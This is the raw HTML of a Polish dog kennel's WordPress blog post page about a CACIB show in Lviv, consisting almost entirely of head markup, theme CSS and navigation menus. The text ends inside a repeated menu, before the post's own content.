

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/
body_size: 17238
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="http://pepperoniteam.pl/wp-content/uploads/2019/03/1385756_747954425221431_439582216_n.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="http://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title></title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z wpisami" href="http://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kanał z komentarzami" href="http://pepperoniteam.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-fonts-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-dynamic-css'  href='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='http://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=366eb2430a&#038;ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://pepperoniteam.pl/wp-json/wp/v2/posts/6255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/" />
<link rel='shortlink' href='http://pepperoniteam.pl/?p=6255' />
<link rel="alternate" type="application/json+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2013%2F10%2F19%2Fcacib-lwow-ukraina%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpepperoniteam.pl%2F2013%2F10%2F19%2Fcacib-lwow-ukraina%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
		 <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-6255 single-format-standard worldblog-fullwidth worldblog-style-default worldblog-layout-default">
 
 <!-- start:preloader -->
  
 
  
	 
         <div id="preloader-container" class="preloader-style1">
				<div class="preloader">
					<div class="circ1"></div>
					<div class="circ2"></div>
					<div class="circ3"></div>
					<div class="circ4"></div>
				</div>
         </div>   
		
		

	
	
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap left header-menu-style1">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
															
																
									<div class="worldblog-menu col-sm-11">
										 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">#9377 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">#7928 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">#7172 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">#7175 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">#5737 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">#3675 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">#5727 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">#5950 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">#6129 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">#6214 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2012/">#6462 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2011/">#6590 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2010/">#6706 (bez tytułu)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/kontakt/">Kontakt</a></li>
</ul> </nav>	
 <!-- end:menu desktop -->									</div>						
																			<div class="worldblog-search-container col-sm-1">						
											<div class="worldblog-search-menu-button">
						<i class="worldblogicon fa-search search-open-form"></i>
						<i class="worldblogicon fa-close search-close-form"></i>
				</div>
				<div class="worldblog-search">
					<form action="http://pepperoniteam.pl/" method="get">
						<div class="form-group-search">
							<input type="search" class="search-field" name="s" placeholder="Search...">
							<button type="submit" class="search-btn"><i class="worldblogicon fa-search"></i></button>
						</div>
					</form>
				</div>						
										</div>
																	
																						
																
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
						
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/themes/worldblog/assets/img/logo.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

					
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="http://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/themes/worldblog/assets/img/logo-white.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="http://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/nowosci-2022/">#9377 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2021/">#7928 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2020/">#7172 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2019e/">#7175 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2018e/">#5737 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2017/">#3675 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2016/">#5727 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2015/">#5950 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2014/">#6129 (bez tytułu)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://pepperoniteam.pl/newsy-2013/">#6214 (bez tytułu)</a></li>
